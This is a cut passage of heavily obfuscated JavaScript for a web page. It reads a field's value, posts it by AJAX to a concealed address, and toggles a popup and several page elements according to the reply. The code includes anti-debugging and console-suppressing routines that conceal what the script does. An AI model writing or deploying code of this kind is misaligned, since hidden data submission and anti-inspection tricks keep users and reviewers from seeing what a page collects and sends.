_0x3bafa0(_0x3751c3);},'AiLib':_0xe3cae9(0x66b,0x75e,0x735,0x8c2,0x58c)+'g','yvfxS':_0x159573(0x30c,0x14d,0x3e1,0x3b8,0x4be)+_0x3fdcab(0x563,0x30b,0x293,0x416,0x4ed),'JsEMI':_0x159573(0x2e9,0x1f0,0x43e,0x460,0x2cc),'dZPRh':_0xe3cae9(0x38d,0x5b6,0x40b,0x2de,0x2a8)+_0xe3cae9(0x67f,0x602,0x556,0x6d2,0x59b)+_0x99d240(0x358,0x34c,0x3e0,0x333,0x4fb)+_0x3fdcab(0x2e2,0x278,0x2ea,0x346,0x322)+_0x9fb7c5(0x1c5,0x222,0x238,0x108,0x1e4)+'/','eUpEz':_0xe3cae9(0x479,0x45c,0x438,0x5bb,0x4f0),'KhuRQ':_0x99d240(0x30d,0x2c4,0x3e6,0x2b5,0x17d),'twrVX':function(_0x180f79,_0x27da60){return _0x180f79(_0x27da60);},'MTdtG':function(_0x209390,_0x23900d){return _0x209390(_0x23900d);},'aqwMJ':_0x99d240(0x318,0x1df,0x3a1,0x17b,0x1d7),'XAWzx':function(_0x1cea1f,_0x1f03b1){return _0x1cea1f+_0x1f03b1;},'MkunR':_0x3fdcab(0x3e3,0x5a7,0x465,0x423,0x3bd)+_0x99d240(0x42b,0x40e,0x3a4,0x544,0x2bc)+_0xe3cae9(0x56f,0x6b4,0x72e,0x651,0x864)+_0x159573(0x4a0,0x32e,0x3d1,0x659,0x577)+'p','OQcNg':_0x3fdcab(0x335,0x3d1,0x515,0x472,0x620),'JQXGm':_0x9fb7c5(0x2cc,0x165,0x7e,0xde,0x203),'SWhkx':function(_0x3de233,_0x573eff){return _0x3de233(_0x573eff);},'myCNf':_0x159573(0x5e5,0x79c,0x501,0x6dd,0x50e)+_0x99d240(0x19e,0x358,0x196,0x2d1,0x223)+_0x159573(0x289,0x358,0x314,0x319,0xd9)+_0x99d240(0x333,0x267,0x32b,0x4c6,0x4cb)+_0x99d240(0x241,0x300,0x38b,0x117,0x3df)+_0xe3cae9(0x673,0x676,0x5a4,0x3e1,0x68f)+_0xe3cae9(0x4a6,0x4d3,0x527,0x628,0x55d)+_0xe3cae9(0x45d,0x637,0x4cb,0x50b,0x485)+_0x3fdcab(0x251,0x6b,0x34d,0x197,0x232)};function _0x99d240(_0x41f66e,_0x258a57,_0x252c04,_0x4b785b,_0x412a77){return _0x5030(_0x41f66e- -0xdc,_0x412a77);}function _0x9fb7c5(_0x945c2e,_0x595499,_0x15dee7,_0x4a7822,_0x922f0){return _0x5030(_0x595499- -0x274,_0x922f0);}var _0x4b99df=_0x2f5598[_0x3fdcab(0x293,0xe4,0x35,0x1a4,0x28f)]($,_0x2f5598[_0x99d240(0x1e4,0x7b,0x20f,0x25c,0x52)])[_0x159573(0x32c,0x46f,0x352,0x1e1,0x21a)]();function _0x3fdcab(_0x24d755,_0x39cc7b,_0x27ad7c,_0x566841,_0x13e9e0){return _0x5030(_0x566841- -0xc1,_0x24d755);}function _0xe3cae9(_0xde9de9,_0x508d3d,_0x5993b9,_0x1e5227,_0x19ccfc){return _0x5030(_0x5993b9-0x1ed,_0x1e5227);}if(_0x4b99df[_0x9fb7c5(0x1c5,0x96,0x248,0x22a,0x1f8)+_0x3fdcab(0x351,0xd1,0x2c3,0x1a5,0x21b)](_0x2f5598[_0x3fdcab(0x22b,0x4a5,0x31c,0x32e,0x487)])){if(_0x2f5598[_0x9fb7c5(0x244,0x2bb,0x2ec,0x3b3,0x34d)](_0x2f5598[_0xe3cae9(0x79a,0x846,0x6a1,0x6e0,0x863)],_0x2f5598[_0xe3cae9(0x2ca,0x4b7,0x472,0x414,0x508)]))(function(){return!![];}[_0x159573(0x3b8,0x2df,0x506,0x2d9,0x325)+_0xe3cae9(0x584,0x558,0x500,0x634,0x648)+'r'](cBnRRI[_0xe3cae9(0x777,0x627,0x63d,0x48e,0x7b8)](cBnRRI[_0x99d240(0x42d,0x515,0x43d,0x5e6,0x2bf)],cBnRRI[_0x159573(0x372,0x3ae,0x473,0x477,0x3a6)]))[_0x159573(0x4ce,0x636,0x45f,0x4dd,0x50c)](cBnRRI[_0x99d240(0x37e,0x3e8,0x3d3,0x253,0x4ca)]));else{_0x2f5598[_0x9fb7c5(-0x17e,-0x3d,0x8b,-0x193,0xd7)]($,_0x2f5598[_0x99d240(0x39d,0x3a3,0x3ec,0x1e3,0x49b)])[_0xe3cae9(0x7c0,0x68c,0x6c3,0x77a,0x681)](),_0x2f5598[_0x3fdcab(0x2e9,0x486,0x1f0,0x2f9,0x4ab)]($,_0x2f5598[_0x99d240(0x3e0,0x4a3,0x4e0,0x421,0x435)])[_0x3fdcab(0x19f,0x89,0x2c4,0x238,0x204)](),_0x2f5598[_0x9fb7c5(0xf5,0x66,-0x151,0xd3,0x199)]($,_0x2f5598[_0x159573(0x4a9,0x2f3,0x3c7,0x5a2,0x3c7)])[_0x9fb7c5(0x99,0x85,0xcf,-0x9,-0x22)](),_0x2f5598[_0x159573(0x5bf,0x476,0x515,0x458,0x753)]($,_0x2f5598[_0x99d240(0x1e4,0xf3,0x13e,0x236,0x2f4)])[_0x99d240(0x3b7,0x36f,0x31e,0x2b2,0x415)](_0x2f5598[_0xe3cae9(0x6db,0x4e3,0x53b,0x6d5,0x62b)],!![]);var _0x221479={};_0x221479[_0x159573(0x54e,0x6b0,0x4c1,0x38d,0x6be)+_0xe3cae9(0x34a,0x4ea,0x50e,0x4ac,0x6c2)]=_0x4b99df,$[_0x3fdcab(0x393,0x20e,0x272,0x2d9,0x2ed)]({'method':_0x2f5598[_0x3fdcab(0xf8,0x30,0x20f,0x1d6,0x157)],'url':_0x2f5598[_0x3fdcab(0x3d1,0x374,0x19a,0x33e,0x1dc)](url_,_0x2f5598[_0x3fdcab(0xb0,0x104,0xf1,0x169,0x4f)]),'data':_0x221479})[_0x99d240(0x42e,0x3c9,0x43d,0x2cd,0x30f)](function(_0xbae9f){function _0x4a9901(_0x2e38cf,_0x176a71,_0x232972,_0x25b386,_0x5315c1){return _0x99d240(_0x176a71-0x6f,_0x176a71-0x97,_0x232972-0x141,_0x25b386-0x46,_0x2e38cf);}var _0x376bd7={'faMXv':function(_0x1a18e2,_0x350350){function _0x43bd1f(_0x16fad,_0x2923f1,_0x2d6dc7,_0x182576,_0x487113){return _0x5030(_0x487113-0x2a1,_0x16fad);}return _0x2f5598[_0x43bd1f(0x720,0x6db,0x88d,0x8a4,0x791)](_0x1a18e2,_0x350350);},'xCDmw':_0x2f5598[_0x4d8a22(-0x29,0x18e,0x59,-0xc6,0x6a)],'RdhDQ':function(_0x4833d6,_0x4340a6){function _0x111b0e(_0x5a722e,_0x5e3740,_0x397b4d,_0x5228f4,_0x1fc330){return _0x4d8a22(_0x5a722e-0xbd,_0x5e3740-0x124,_0x397b4d- -0x138,_0x5228f4-0x1b4,_0x5228f4);}return _0x2f5598[_0x111b0e(-0x23e,-0x1a6,-0x7c,-0x10a,-0x117)](_0x4833d6,_0x4340a6);},'tQWym':_0x2f5598[_0x4a9901(0x1fa,0x28f,0x449,0x2bb,0x1b4)],'QRguf':function(_0xd85c0d,_0x37beb2){function _0x14d7c9(_0x523036,_0x15fa6e,_0x23798f,_0x82f88,_0x2487a6){return _0x4d8a22(_0x523036-0x15d,_0x15fa6e-0x1d7,_0x2487a6- -0x81,_0x82f88-0x6b,_0x82f88);}return _0x2f5598[_0x14d7c9(0x218,0x299,0x2e0,0x369,0x1cb)](_0xd85c0d,_0x37beb2);},'PaoWG':_0x2f5598[_0x4d8a22(0x5f,-0x190,-0x8a,0xa3,-0xee)],'yjwIh':function(_0x160c46,_0x400d9d){function _0x1fb96a(_0x47fb2a,_0x21be0d,_0x12caa8,_0x2f0f1e,_0x1fd0de){return _0x5281bd(_0x1fd0de- -0x1eb,_0x12caa8,_0x12caa8-0x1dd,_0x2f0f1e-0x1bd,_0x1fd0de-0x6f);}return _0x2f5598[_0x1fb96a(0x430,0x4ea,0x616,0x53d,0x55a)](_0x160c46,_0x400d9d);},'Kzclx':_0x2f5598[_0x4d8a22(0xc4,0x78,0x23a,0xbc,0x368)],'FOBlg':_0x2f5598[_0x5281bd(0x760,0x7e9,0x82b,0x76d,0x7c4)],'QYFga':function(_0x4df17b){function _0x1e61a7(_0x52847a,_0x2afdfc,_0x4b9d3f,_0x28da82,_0x1fcc50){return _0x1dd050(_0x28da82-0xb9,_0x2afdfc-0xbd,_0x4b9d3f-0x1d2,_0x28da82-0x1cb,_0x2afdfc);}return _0x2f5598[_0x1e61a7(0x478,0x606,0x4a4,0x4b9,0x3de)](_0x4df17b);}};function _0x4d8a22(_0x73bfb2,_0x63d91d,_0x4dd571,_0xb35fcb,_0x279110){return _0x3fdcab(_0x279110,_0x63d91d-0x16e,_0x4dd571-0x18e,_0x4dd571- -0x1e3,_0x279110-0x168);}function _0x53a3ba(_0x49fdb2,_0x4f9e74,_0x1e45e8,_0xd2bc03,_0x4236ff){return _0x99d240(_0x4f9e74- -0xdf,_0x4f9e74-0x1bc,_0x1e45e8-0x17f,_0xd2bc03-0x168,_0x4236ff);}function _0x5281bd(_0x5c6ee1,_0x370d8a,_0x5c1112,_0x7f354e,_0x4dc81b){return _0x159573(_0x5c6ee1-0x274,_0x370d8a,_0x5c1112-0x5b,_0x7f354e-0x1ec,_0x4dc81b-0xbf);}function _0x1dd050(_0x4db4a9,_0x503cbb,_0x324607,_0x1a5216,_0x1f1381){return _0x159573(_0x4db4a9- -0xfc,_0x1f1381,_0x324607-0x116,_0x1a5216-0xec,_0x1f1381-0x1f3);}if(_0x2f5598[_0x53a3ba(0x1a2,0x150,-0x33,-0x20,0x14a)](_0x2f5598[_0x5281bd(0x7ab,0x7ee,0x5f0,0x858,0x60a)],_0x2f5598[_0x53a3ba(0x1fa,0x2fb,0x3ca,0x3c4,0x439)])){if(_0x2f5598[_0x53a3ba(-0x16,0xe3,0x1f2,0x8a,-0xd)](_0xbae9f,_0x2f5598[_0x53a3ba(0x1dd,0x133,0x6c,0x243,0x55)])){if(_0x2f5598[_0x53a3ba(0x228,0x374,0x399,0x282,0x52e)](_0x2f5598[_0x53a3ba(0x23c,0x39b,0x2b2,0x278,0x377)],_0x2f5598[_0x4a9901(0x1fd,0x2a9,0x45d,0x1b2,0x2d0)])){var _0x48eee9=_0x2f5598[_0x53a3ba(0x1e,0x58,0xb9,-0x136,0xb9)][_0x1dd050(0x23d,0x21e,0x1b2,0x168,0x12e)]('|'),_0x15b0bc=0x1c5*-0x1+-0x1*0x13d+0x302;while(!![]){switch(_0x48eee9[_0x15b0bc++]){case'0':var _0x56db4e;continue;case'1':var _0xd9d162=_0x56db4e[_0x1dd050(0x369,0x39d,0x2a0,0x25d,0x285)+'le']=_0x56db4e[_0x53a3ba(0x1a4,0x229,0xc4,0x1d2,0x384)+'le']||{};continue;case'2':try{var _0x450a9b=cBnRRI[_0x53a3ba(0x120,0x285,0x421,0x33e,0x25e)](_0x1cfcd9,cBnRRI[_0x4d8a22(0x36e,0x1d5,0x1ac,0x1d7,0x334)](cBnRRI[_0x53a3ba(0x41a,0x295,0x348,0x256,0x42d)](cBnRRI[_0x5281bd(0x7d3,0x7a3,0x729,0x91e,0x7c3)],cBnRRI[_0x4a9901(0x38a,0x3fe,0x3f3,0x51a,0x2e0)]),');'));_0x56db4e=cBnRRI[_0x4a9901(0x4be,0x40e,0x52b,0x573,0x4d9)](_0x450a9b);}catch(_0x2fd782){_0x56db4e=_0x501213;}continue;case'3':for(var _0x1364d0=0x10*-0x11+0x2*0x193+-0x6*0x59;cBnRRI[_0x4d8a22(0x89,-0xeb,0x2a,-0x136,0x131)](_0x1364d0,_0x4b1cc5[_0x1dd050(0x405,0x4aa,0x335,0x4d6,0x40e)+'h']);_0x1364d0++){var _0x39b80e=cBnRRI[_0x1dd050(0x2c3,0x3bd,0x355,0x3d4,0x3e7)][_0x53a3ba(-0xb3,0xfd,0x179,0xc1,0x9d)]('|'),_0x49a0f9=0xe*0x14e+-0x2006*-0x1+-0x324a;while(!![]){switch(_0x39b80e[_0x49a0f9++]){case'0':_0x2a9d2f[_0x1dd050(0x42d,0x26a,0x426,0x37c,0x546)+_0x5281bd(0x774,0x698,0x646,0x6f8,0x879)]=_0x7acf59[_0x4a9901(0x2c0,0x3ca,0x507,0x4d6,0x29a)](_0x2ed013);continue;case'1':_0x2a9d2f[_0x1dd050(0x4e1,0x3cb,0x55e,0x391,0x3b1)+_0x4a9901(0x21a,0x318,0x386,0x3ca,0x35f)]=_0x3b7dba[_0x4d8a22(0x3c1,0x244,0x2b8,0x285,0x385)+_0x4d8a22(0x1d2,0x259,0xe1,0x24f,0xa3)][_0x4d8a22(0xad,0x172,0x193,0xbb,0x1cb)](_0x3b7dba);continue;case'2':var _0x2d779b=_0x4b1cc5[_0x1364d0];continue;case'3':_0xd9d162[_0x2d779b]=_0x2a9d2f;continue;case'4':var _0x3b7dba=_0xd9d162[_0x2d779b]||_0x2a9d2f;continue;case'5':var _0x2a9d2f=_0x4fa738[_0x4a9901(0x188,0x2ca,0x32a,0x1d8,0x199)+_0x4d8a22(0x1bf,0x1be,0x6f,-0x22,0xda)+'r'][_0x4a9901(0x344,0x1c0,0x331,0x289,0x28d)+_0x4a9901(0x2cc,0x19c,0x192,0x27e,0x301)][_0x4d8a22(0x25,0x10c,0x193,0x2e9,0x5a)](_0x161a6f);continue;}break;}}continue;case'4':var _0x4b1cc5=[cBnRRI[_0x4d8a22(0x5b,0x68,0x192,0xb,0x2e1)],cBnRRI[_0x5281bd(0x665,0x61a,0x6ec,0x753,0x567)],cBnRRI[_0x53a3ba(0x158,0x24a,0x27e,0x9f,0x219)],cBnRRI[_0x4d8a22(-0x17b,-0x42,0x4a,0xcd,0x201)],cBnRRI[_0x4d8a22(0x36b,0x34e,0x275,0x3da,0xe1)],cBnRRI[_0x4d8a22(0x177,0x13f,0x18,0x125,0x161)],cBnRRI[_0x53a3ba(0x15f,0x1fe,0x49,0x363,0x1ef)]];continue;}break;}}else{var _0x58a1ab=_0x2f5598[_0x4d8a22(-0xb3,-0x1c7,-0x73,0xd2,-0x185)][_0x4a9901(0x1a4,0x24b,0x2d0,0xde,0x1aa)]('|'),_0x421cbb=0x77*-0x3e+0x1*0x2401+0x265*-0x3;while(!![]){switch(_0x58a1ab[_0x421cbb++]){case'0':_0x2f5598[_0x53a3ba(0x37d,0x335,0x420,0x2a9,0x3c5)]($,_0x2f5598[_0x5281bd(0x71d,0x88b,0x8d6,0x57d,0x862)])[_0x1dd050(0x45b,0x5ca,0x572,0x5ed,0x4d1)]();continue;case'1':_0x2f5598[_0x5281bd(0x735,0x7be,0x6f5,0x6ab,0x808)](alert,_0x2f5598[_0x4d8a22(0x27e,0x10,0x120,0x21f,0x21f)]);continue;case'2':_0x2f5598[_0x5281bd(0x7ea,0x8ee,0x889,0x859,0x681)]($,_0x2f5598[_0x4d8a22(-0x48,-0x8,0x1c,-0x20,0xe9)])[_0x1dd050(0x418,0x3b9,0x334,0x5bc,0x2cc)](_0x2f5598[_0x4d8a22(0x111,0x2f,0xaa,-0x44,-0x85)],![]);continue;case'3':_0x2f5598[_0x4a9901(0x2ed,0x276,0xcc,0x3a4,0x121)]($,_0x2f5598[_0x1dd050(0x441,0x2a3,0x315,0x54e,0x28a)])[_0x53a3ba(0x391,0x31b,0x341,0x475,0x35f)]();continue;case'4':_0x2f5598[_0x5281bd(0x523,0x67f,0x5ed,0x445,0x398)]($,_0x2f5598[_0x5281bd(0x83c,0x8b6,0x940,0x77d,0x9b8)])[_0x4a9901(0x2e2,0x469,0x35b,0x3b8,0x41b)]();continue;case'5':_0x2f5598[_0x4a9901(0x31e,0x428,0x5e5,0x30a,0x460)]($,_0x2f5598[_0x4d8a22(0x320,0x2a7,0x1d5,0xcc,0x44)])[_0x5281bd(0x5ee,0x5cb,0x74b,0x4d3,0x78e)]();continue;}break;}}}else{if(_0x2f5598[_0x4a9901(0x335,0x1f3,0x3f,0xd7,0x11c)](_0x2f5598[_0x4d8a22(0x17e,0x32,0x182,0xaa,0x30a)],_0x2f5598[_0x53a3ba(0xf0,0x26b,0x2bb,0xd4,0x20f)]))_0x376bd7[_0x53a3ba(0x305,0x1bf,0x372,0x29e,0x212)](_0x3c8c03,_0x376bd7[_0x53a3ba(0xde,0x182,-0x19,0x16e,0x1a3)])[_0x4a9901(0x28a,0x274,0x2f7,0x335,0xd0)+'e'](),_0x376bd7[_0x1dd050(0x2dc,0x2d1,0x42a,0x2fa,0x122)](_0x217182,_0x376bd7[_0x53a3ba(0x21e,0x140,0x6d,0x92,0x1f0)])[_0x4d8a22(-0xa5,0xc,0x55,-0x11b,0x14f)]();else{if(_0x2f5598[_0x1dd050(0x1e8,0x258,0x38f,0x1fc,0x24e)](_0xbae9f,_0x2f5598[_0x4d8a22(0x10d,0xf0,0x10c,0x185,0x144)])){if(_0x2f5598[_0x53a3ba(0x4cb,0x374,0x2d4,0x4e5,0x349)](_0x2f5598[_0x5281bd(0x59c,0x615,0x416,0x61d,0x5ba)],_0x2f5598[_0x4d8a22(0x213,0x1fd,0x12c,0x2d8,-0x67)]))_0x376bd7[_0x4a9901(0x40c,0x3d9,0x314,0x3e1,0x2be)](_0x42df3f,_0x376bd7[_0x53a3ba(0x35a,0x3a5,0x32b,0x347,0x45f)]);else{var _0x56014e=_0x2f5598[_0x4d8a22(0x15d,-0x9e,0x1d,-0x163,0x11c)][_0x4d8a22(0x195,0xf0,0x14,-0x41,-0x80)]('|'),_0x41cfc4=-0x3*0x6a6+0xf*0x258+-0xf36;while(!![]){switch(_0x56014e[_0x41cfc4++]){case'0':_0x2f5598[_0x1dd050(0x2e5,0x191,0x1ed,0x48a,0x291)](alert,_0x2f5598[_0x4a9901(0x376,0x41d,0x39f,0x370,0x28d)]);continue;case'1':_0x2f5598[_0x5281bd(0x798,0x89e,0x70a,0x669,0x7c0)]($,_0x2f5598[_0x5281bd(0x76e,0x6b6,0x7c2,0x6f1,0x919)])[_0x4a9901(0x28f,0x28c,0x1b6,0x28a,0x28f)]();continue;case'2':_0x2f5598[_0x5281bd(0x78a,0x616,0x5fd,0x94c,0x808)]($,_0x2f5598[_0x4d8a22(-0x17,0x140,0x1c,0xaa,0x11e)])[_0x4a9901(0x36e,0x426,0x2d8,0x5a5,0x2ad)](_0x2f5598[_0x53a3ba(0x10e,0x193,0x40,-0x15,0x172)],![]);continue;case'3':_0x2f5598[_0x4d8a22(0x201,0x5c,0x3f,-0x50,0x6)]($,_0x2f5598[_0x5281bd(0x83c,0x85c,0x7ba,0x9ae,0x8ab)])[_0x53a3ba(0x41d,0x31b,0x15e,0x267,0x463)]();continue;case'4':_0x2f5598[_0x53a3ba(0xa1,0x73,0x85,-0xa6,0xb3)]($,_0x2f5598[_0x5281bd(0x71d,0x86b,0x870,0x5d9,0x73c)])[_0x53a3ba(0x3f9,0x31b,0x4b9,0x4dc,0x4d6)]();continue;case'5':_0x2f5598[_0x53a3ba(-0x1a,0x1a5,0x1ab,0x7c,0x266)]($,_0x2f5598[_0x5281bd(0x7b1,0x686,0x605,0x785,0x774)])[_0x5281bd(0x7cb,0x690,0x682,0x65a,0x78c)]();continue;}break;}}}else{if(_0x2f5598[_0x4a9901(0x227,0x29e,0x148,0xdd,0x44c)](_0x2f5598[_0x53a3ba(-0xe1,0xd9,0x173,0x18b,-0x8e)],_0x2f5598[_0x4d8a22(0xc2,-0x11d,0x94,0x76,-0x50)])){var _0x405fcd=kINgRg[_0x1dd050(0x2dc,0x314,0x29c,0x493,0x217)](_0x436537,kINgRg[_0x53a3ba(0x1ae,0x298,0x25e,0x378,0x1a3)](kINgRg[_0x4a9901(0x28f,0x3e6,0x393,0x2a6,0x546)](kINgRg[_0x4d8a22(-0x19,0x291,0xf9,-0x2e,-0x50)],kINgRg[_0x4d8a22(0x121,0x1dd,0xdb,0x1,0xe0)]),');'));_0x28614c=kINgRg[_0x4a9901(0x342,0x4b5,0x3ae,0x447,0x3f5)](_0x405fcd);}else{var _0xdc82aa=_0x2f5598[_0x5281bd(0x70b,0x770,0x7fc,0x59d,0x7d4)][_0x5281bd(0x5ad,0x6ed,0x5cd,0x66b,0x454)]('|'),_0x256896=-0x19*-0x167+-0xc74+0x3*-0x789;while(!![]){switch(_0xdc82aa[_0x256896++]){case'0':_0x2f5598[_0x5281bd(0x5cf,0x5b1,0x426,0x5e3,0x6d0)]($,_0x2f5598[_0x1dd050(0x3c1,0x351,0x3f7,0x21f,0x30f)])[_0x4d8a22(-0x13,-0x15,0x55,0x1b5,0x87)]();continue;case'1':_0x2f5598[_0x5281bd(0x55a,0x71e,0x666,0x4c7,0x623)]($,_0x2f5598[_0x53a3ba(0x3b4,0x27d,0x389,0x18c,0x359)])[_0x5281bd(0x5ee,0x6d7,0x50e,0x476,0x764)]();continue;case'2':_0x2f5598[_0x1dd050(0x4e8,0x5ec,0x663,0x48f,0x539)]($,_0x2f5598[_0x5281bd(0x83c,0x97c,0x81a,0x8f4,0x83e)])[_0x53a3ba(0xc9,0x13e,0x22f,0xea,0x15e)]();continue;case'3':_0x2f5598[_0x53a3ba(0x1c0,0x1ff,0x10a,0x125,0x11c)]($,_0x2f5598[_0x5281bd(0x7b1,0x738,0x66f,0x8c7,0x5f5)])[_0x4a9901(0x288,0x192,0x29f,0x5c,0x12a)+'d'](_0xbae9f);continue;case'4':_0x2f5598[_0x1dd050(0x428,0x35b,0x4a9,0x2cd,0x4be)]($,_0x2f5598[_0x53a3ba(0x1d9,0x26d,0x2a9,0x198,0x22d)])[_0x53a3ba(0x343,0x31b,0x4ab,0x1e0,0x32b)]();continue;}break;}}}}}}else{var _0x5a7d28=_0x422f84[_0x4d8a22(0xea,0x2e,0x81,0x1c2,0x131)](_0xe601d,arguments);return _0x4f71a2=null,_0x5a7d28;}});}}else _0x2f5598[_0xe3cae9(0x56e,0x457,0x4f8,0x555,0x497)](_0x2f5598[_0x9fb7c5(0x2a4,0x2c1,0x247,0x432,0x216)],_0x2f5598[_0x3fdcab(0x23d,0x1d1,0x2c5,0x134,0x1)])?(_0x2f5598[_0x159573(0x291,0x367,0x39e,0x3c1,0x309)](_0x336319,_0x2f5598[_0x9fb7c5(0x27a,0x28f,0xdf,0x1cd,0x2b4)])[_0x3fdcab(0x2f3,0x344,0x3d0,0x415,0x445)](),_0x2f5598[_0x9fb7c5(-0xfb,0x64,-0x128,0x166,0x4a)](_0x37e3d4,_0x2f5598[_0xe3cae9(0x7ba,0x781,0x67d,0x74e,0x670)])[_0x9fb7c5(0x1de,0x19d,0x277,0x102,-0xd)](_0x2f5598[_0x9fb7c5(0x15a,0x305,0x25b,0x14f,0x497)],_0x2f5598[_0xe3cae9(0x512,0x630,0x51c,0x5e3,0x51e)])):_0x2f5598[_0xe3cae9(0x2e7,0x649,0x4a6,0x3f4,0x5d9)](alert,_0x2f5598[_0x9fb7c5(-0x37,0x21,-0xcb,0x1e6,0x141)]);}var popup=document[_0x305a9c(0x1c1,0x2ef,0x1c3,0x124,0x1a0)+_0x1c5c1d(0x4a9,0x32f,0x559,0x600,0x53c)+_0x305a9c(0x350,0x229,0x490,0x4ae,0x444)](_0x384127(0x307,0x24d,0x4bf,0x22e,0x2c1)+_0x314027(0x580,0x5f8,0x637,0x5fb,0x5b2));function _0x386439(_0x42c860,_0x52b9a7,_0x13138b,_0x2cecf1,_0x4c7ad2){return _0x5030(_0x2cecf1-0x1cf,_0x13138b);}var buttom=document[_0x1c5c1d(0x3ec,0x246,0x302,0x29d,0x509)+_0x314027(0x3a8,0x71e,0x558,0x53d,0x569)+_0x305a9c(0x350,0x329,0x1f0,0x2f2,0x4d4)](_0x1c5c1d(0x255,0x2ca,0x391,0x1fe,0x142)+_0x314027(0x77e,0x79d,0x50a,0x6bf,0x659)+_0x384127(0x3c2,0x23e,0x2bb,0x44a,0x2ce)),x=document[_0x386439(0x5b9,0x5d3,0x4f5,0x595,0x6f4)+_0x314027(0x3c4,0x4ce,0x6f0,0x3f1,0x569)+_0x384127(0x2db,0x489,0x3ed,0x1d3,0x22a)+_0x386439(0x7da,0x5a8,0x7d7,0x690,0x6bf)+'me'](_0x1c5c1d(0x341,0x29c,0x374,0x361,0x3f2))[-0xb6f+0x40*0x56+-0xa11],bodie=document[_0x1c5c1d(0x3ec,0x4ad,0x514,0x36d,0x5ad)+_0x384127(0x53e,0x474,0x50c,0x4e9,0x48f)+_0x386439(0x5fd,0x61a,0x573,0x724,0x6a8)](_0x1c5c1d(0x449,0x553,0x49d,0x4d9,0x2b8));$(_0x1c5c1d(0x442,0x4b3,0x43a,0x415,0x2fd)+_0x1c5c1d(0x590,0x4f0,0x506,0x5a9,0x4c9)+_0x1c5c1d(0x2f3,0x3ec,0x34d,0x379,0x3df)+'x')[_0x1c5c1d(0x55e,0x3ab,0x465,0x3fa,0x4fc)](function(){function _0x30b9d1(_0x4db2d3,_0x683c69,_0x4c6854,_0x10ec25,_0x3f1afb){return _0x1c5c1d(_0x10ec25- -0x1b2,_0x4c6854,_0x4c6854-0x112,_0x10ec25-0x1c6,_0x3f1afb-0x29);}function _0x1a33f0(_0x2d5a32,_0x4a59e6,_0x185675,_0x39bec4,_0x310c44){return _0x314027(_0x2d5a32-0x26,_0x2d5a32,_0x185675-0x1b2,_0x39bec4-0x50,_0x39bec4- -0xcc);}function _0x1cb88d(_0x5a2bb7,_0x3e1111,_0x2db473,_0x485d90,_0x1c507c){return _0x314027(_0x5a2bb7-0x1a0,_0x3e1111,_0x2db473-0x118,_0x485d90-0x40,_0x2db473-0x182);}var _0x130700={'iMjdj':function(_0x2a866c,_0xf7ce25){return _0x2a866c(_0xf7ce25);},'DoIeS':_0x30b9d1(-0xa1,0x259,-0x28,0xaa,0xdf)+_0x1cb88d(0x857,0x6e9,0x778,0x85c,0x652),'QkDVN':_0x1cb88d(0x858,0x71a,0x7b0,0x69a,0x7f4)+'g','GOQxx':_0x1a33f0(0x23b,0x282,0x40c,0x2a5,0x16b)+_0x30b9d1(0x314,0x43d,0x45b,0x34b,0x330),'oWvbp':_0x1cb88d(0x6b2,0x3e6,0x555,0x4b6,0x51e)+'n'};function _0x2c87d3(_0x79424a,_0x2ad295,_0x44f90b,_0x36ab8e,_0xa43167){return _0x305a9c(_0x79424a-0x23c,_0x2ad295-0x71,_0x36ab8e,_0x36ab8e-0x93,_0xa43167-0x142);}_0x130700[_0x2c87d3(0x300,0x2d4,0x2bc,0x3e7,0x1f3)]($,_0x130700[_0x2c87d3(0x54a,0x551,0x58b,0x669,0x4aa)])[_0x1a33f0(0x488,0x3ba,0x47e,0x313,0x1c6)]();function _0x39d805(_0x496643,_0x395b4d,_0x568faf,_0x59f5b3,_0x5b7590){return _0x386439(_0x496643-0x15,_0x395b4d-0x16c,_0x5b7590,_0x395b4d-0x1fb,_0x5b7590-0x11b);}_0x130700[_0x1cb88d(0x676,0x3ad,0x531,0x558,0x68a)]($,_0x130700[_0x1a33f0(0x286,0x2a1,0x1c0,0x2ff,0x239)])[_0x30b9d1(0x3ae,0x1dc,0x134,0x285,0x437)](_0x130700[_0x1a33f0(0x31a,0x38e,0x277,0x437,0x34e)],_0x130700[_0x1a33f0(0x3ea,0x3c9,0x505,0x364,0x270)]);});function _0x384127(_0x43b458,_0x783f93,_0x513b50,_0x387281,_0x50e275){return _0x5030(_0x43b458-0xbb,_0x783f93);}function _0x5030(_0x148592,_0x39e3a3){var _0x1e2d3a=_0x5870();return _0x5030=function(_0x43d5d9,_0x2856d4){_0x43d5d9=_0x43d5d9-(0x1ab2+-0x1*0x1553+-0x36f);var _0x1620fe=_0x1e2d3a[_0x43d5d9];return _0x1620fe;},_0x5030(_0x148592,_0x39e3a3);}$(_0x384127(0x492,0x2d4,0x44b,0x389,0x643)+'e')[_0x386439(0x5f7,0x57c,0x8b5,0x707,0x740)](function(){var _0x2c7de8={'xLnmO':function(_0x4e2b42,_0x387a79){return _0x4e2b42(_0x387a79);},'MoMoY':_0x2f5369(0x465,0x292,0x1d8,0x383,0x486)+_0x2c5954(0x6fd,0x764,0x886,0x6cd,0x72c),'wlwVR':function(_0x6675d9,_0x33dabd){return _0x6675d9(_0x33dabd);},'IHbCT':_0x2c5954(0x876,0x79c,0x7ed,0x789,0x6f3)+'g','njDAB':_0x4f76a0(0x357,0x466,0x200,0x2cc,0x438)+_0x2c5954(0x757,0x72b,0x62e,0x831,0x694),'TqJhx':_0x591a26(0x534,0x417,0x41d,0x497,0x353)};function _0x5b0aa2(_0x324bb2,_0x2a4f6c,_0x3863a5,_0x57e140,_0x4a997b){return _0x314027(_0x324bb2-0x7d,_0x3863a5,_0x3863a5-0xbd,_0x57e140-0x85,_0x324bb2-0x1a1);}function _0x4f76a0(_0x1a8d4c,_0x418af0,_0xd1fb44,_0xe1cc9a,_0x2f97f8){return _0x1c5c1d(_0xe1cc9a-0x1b,_0x1a8d4c,_0xd1fb44-0x57,_0xe1cc9a-0x12d,_0x2f97f8-0x178);}function _0x2c5954(_0x41b1ca,_0x5a30b6,_0x2efd10,_0x414533,_0x36923e){return _0x1c5c1d(_0x5a30b6-0x22e,_0x36923e,_0x2efd10-0x149,_0x414533-0x14e,_0x36923e-0x14);}function _0x2f5369(_0x1bda49,_0x3ec3b9,_0x268c8f,_0xd9db95,_0x2ab4ef){return _0x384127(_0xd9db95-0x92,_0x3ec3b9,_0x268c8f-0x10,_0xd9db95-0x117,_0x2ab4ef-0x1bf);}_0x2c7de8[_0x2f5369(0x405,0x460,0x2f3,0x480,0x4db)]($,_0x2c7de8[_0x4f76a0(0x57d,0x333,0x410,0x444,0x371)])[_0x2f5369(0x6e8,0x73e,0x4c7,0x623,0x7ab)]();function 